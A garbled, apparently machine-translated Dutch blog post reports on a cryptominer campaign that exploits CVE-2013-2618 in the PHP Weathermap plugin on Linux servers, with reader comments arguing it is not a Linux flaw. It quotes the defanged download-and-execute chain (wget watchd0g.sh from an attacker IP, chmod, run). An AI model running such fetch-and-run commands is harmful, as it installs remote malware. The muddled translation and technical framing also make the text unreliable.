Dit van de cryptocurrency-mijnwerker met het gebruik van externe computers zonder toestemming van de eigenaren hiervan wordt een trend. Ik had het hier op de blog al een paar keer over dit soort situaties.

En het is dat dit al helemaal uit de hand is gelopen vanaf het moment dat cryptocurrencies hebben een behoorlijke plaats en waarde ingenomen, hebben mensen met voldoende kennis om toegang te krijgen tot computers die hun veiligheid schenden, tijd verspild met het zoeken naar belangrijke informatie of bankrekeningen om een financieel voordeel te verkrijgen.

In plaats van dit te doen, kiezen ze voor het eenvoudigste om de leiding te nemen over deze teams en ze te verenigen in een mijnnetwerk en ook voor andere taken die ze gewoonlijk uitvoeren met een botnet.

Op deze manier is het meestal meer om u te hernummeren, ze richten zich alleen op het onmiddellijke geld dat dit oplevert.

Met een slim begrip van markttrends en een goede kennis van cryptohandel, kan men grote voordelen behalen.

Is Linux echt een veilig systeem?

Velen van ons hebben het idee dat Linux een bijna perfect beveiligd besturingssysteem is, de realiteit is dat het nog steeds enkele gebreken vertoont.

Goed heeftenkele dagen deed TrendMicro een vondst, waarin Revelo een nieuw fout in Linux-systemen die hackers het voordeel gaven om cryptocurrencies te delven met behulp van Linux-servers en -machines.

In een statement via je blog zij merkten het volgende op:

Door onze monitoring met betrekking tot respons op incidenten, hebben we inbraakpogingen waargenomen waarvan we de indicatoren konden correleren met een eerdere cryptocurrency-mijncampagne die de JenkinsMiner-malware gebruikte.

Het verschil: deze campagne is gericht op Linux-servers. Het is ook een klassiek geval van hergebruikte kwetsbaarheden, aangezien het misbruik maakt van een verouderde beveiligingsfout waarvan de patch al bijna vijf jaar beschikbaar is.

In deze release via uw analyse erin geslaagd om de getroffen sites te identificeren voor deze mislukking dat het treft vooral Japan, Taiwan, China, de VS en India.

Aanvalsanalyse

Door middel van analyse door Trend Micro Smart Protection Network detail een beetje over hoe aanvallers profiteren van deze fout:

De operators van deze campagne maakten gebruik van CVE-2013-2618, een verouderde kwetsbaarheid in de Camapi Network Weathermap-plug-in, die systeembeheerders gebruiken om netwerkactiviteit te visualiseren.

Wat betreft waarom ze misbruik maken van een oude beveiligingsfout: Network Weathermap heeft tot nu toe slechts twee publiekelijk gerapporteerde kwetsbaarheden, beide vanaf juni 2014.

Deze aanvallers profiteren mogelijk niet alleen van een beveiligingsfout waarvoor een exploit beschikbaar is, maar ook van de patchvertraging die optreedt in organisaties die de open source-tool gebruiken.

in principe de aanval is via een XSS-aanval:

Het vage deel is het aanvalsdoel, een webserver met een poort.

het bestand /plugins/weerkaart/configs/conn.php is het bestand dat het resultaat is van de aanhoudende XSS-aanval op / plugins / weathermap / php .

Plus conn.php In eerste instantie zien we een vergelijkbaar HTTP-verzoek toegepast op een pagina met de naam ' cools.php '.

Het cryptocurrency-miningprogramma wordt verspreid via de kwetsbaarheid van de PHP-weerkaart op doelen die Linux-servers zijn



In de afbeelding kun je zien hoe de aanval wordt gegenereerd en deze wordt als volgt beschreven:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

Wat het doet, is de indicatie sturen om een bestand te downloaden met wget, een hulpprogramma dat bijna alle Linux-distributies standaard hebben geïnstalleerd.

chmod 775 watchd0g.sh

maakt het bestand uitvoerbaar

./watchd0g.sh

Wat het uiteindelijk doet, is dat het bestand op de server wordt uitgevoerd.

Gelukkig, er is al een patch ( CVE-2013-2618 ) beschikbaar voor storing en U kunt het downloaden van deze link

Si u wilt er meer over weten van deze storing kunt u deze link bezoeken.

bron: Cryptocurrency Miner Gedistribueerd via PHP Weathermap Kwetsbaarheid, richt zich op Linux-servers

Een idioot zijn is niet veilig, en ondanks dat redt Linux je.

Het niet updaten van beveiligingspatches is niet de schuld van Linux. Het is de schuld dat sommige bedrijven, om geld te besparen, idioten inhuren als systeembeheerders,

Maar toch wordt het ONMIDDELLIJK GEDETECTEERD en meteen opgelost, zelfs elk klein beveiligingsincident als dit wordt gepubliceerd.

En welke fout heeft Linux dat de updates niet worden toegepast? GNU / Linux-ontwikkelaars doen hun werk door oplossingen te ontwikkelen voor opkomende kwetsbaarheden en deze beschikbaar te maken voor gebruikers. Als de dokter een griepvaccin voorschrijft en je krijgt het niet, word je ziek en stijf ... is dat de schuld van de dokter?

DesdeLinux Het is niet wat het was, twee nieuwsberichten op rij met twee belangrijke fouten:

1.- In betere editors om te ontwikkelen plaatsen ze er een die geen vrije software is en ze vergeten andere die dat wel zijn (ze worden in de commentaren genoemd).

2.- Geweldig nieuws over virussen wanneer ze alleen betrekking hebben op NIET-BIJGEWERKTE servers. Maar als linux al decennia lang standaard is bijgewerkt. Om angst te zaaien alsof er een zuigende antivirus in Windows-stijl nodig was. Ze lijken te proberen te zeggen dat Linux hetzelfde is als Windows en niet.

Als een bug oud is en al is gepatcht, is het geen nieuws of niets. Speel niet tegen Microsoft en antivirusbedrijven zoals Trend Micro, Norton, Panda of McAffee, en word niet betaald.

Trouwens, we gebruikten Trend Micro al een aantal jaren in het bedrijf en het was een echte aardappel, een rotzooi, omdat het systeem zei dat een uitvoerbaar bestand 'sporen' van virussen had (iets dat een virus zou kunnen zijn, zelfs als het niet) en waarom het het verwijderde (het bracht het naar een map zodat het niet kon worden uitgevoerd), waardoor het niet kon worden gebruikt, en het had geen witte lijst om dit gedrag te deblokkeren met een veilig uitvoerbaar bestand dat we moesten gebruiken. Go shit. Het was de bedrijfsversie, de individuele versie had deze whitelist-mogelijkheid. Zielig.

Beschrijf jezelf niet zo elegant.

Het artikel gaat over een beveiligingslek waardoor je een programma kunt invoeren, het uitvoerbaar kunt maken en het kunt uitvoeren, wat het beveiligingslek is dat elk virus moet verspreiden, het is duidelijk dat het ingevoerde programma in de code moet staan om een virus te zijn. de mogelijkheid om computers op het netwerk te scannen om de bewerking te herhalen en zelf te kopiëren. Ze doen dit niet precies omdat in Linux de ontdekte beveiligingslekken worden gedekt door een beveiligingspatch, en dat is wat ik bedoel met het verschil tussen Windows en Linux, aangezien een antivirusprogramma niet nodig is, maar om het gat te dichten. In Windows is het om verschillende redenen moeilijker: 1. - De bestanden kunnen eenvoudig uitvoerbaar worden door hun extensie, waardoor een stap voor introductie op de betrokken computer wordt geëlimineerd. 2.- Gebruikers installeren voortdurend programma's van twijfelachtige oorsprong omdat ze eigendom zijn en ze moeten hebben zonder te betalen (ik zeg niets wat het zou zijn voor een thuiseconomie om MS Office, Photoshop, ... te kopen meer dan een verdubbeling van de kosten van computerapparatuur). 3.- Vroeg of laat zal Windows doorspoelen, de gebruiker brengt het naar de buurman, vriend, ... die, om geen tijd te verspillen, alles formatteert en de Windows Ultimate installeert met een activatiepatch die niet is bijgewerkt of die de patch zelf plaatst een spionageprogramma. Het kan zijn dat het dat niet is en het is geweldig, maar het kan zijn dat het een Windows is die de wachtwoorden bespioneert. In het artikel noemen ze het introductiesysteem in een linux die is getroffen door de kwetsbaarheid, waardoor het programma dat automatisch het netwerk scant en het gebruikt om zichzelf te kopiëren en op de server te draaien het gemakkelijkste deel van alles is, daarom is wat er is gezegd in het artikel is de belangrijkste stap voor elk virus: de kwetsbaarheid van het systeem kennen om aan te vallen.

Slechte informatie. Dit is geen bug in Linux, het is een bug in een PHP-APPLICATIE, dat wil zeggen, het is platformonafhankelijk. Het is zelfs niet exclusief voor systemen met de linux-kernel! Maar zelfs als de applicatie niet platformonafhankelijk was, zou het geen Linux-bug zijn, het zou slechts een applicatie zijn.

De Linux-kernel ondervindt niet de minste inmenging in de bescherming tegen cross-site scripting-aanvallen zoals deze. Onderzoek in ieder geval VIJF MINUTEN voordat je een bericht plaatst, want de waarheid is dat voor iedereen die iets van iets weet, je er slecht uit zult zien.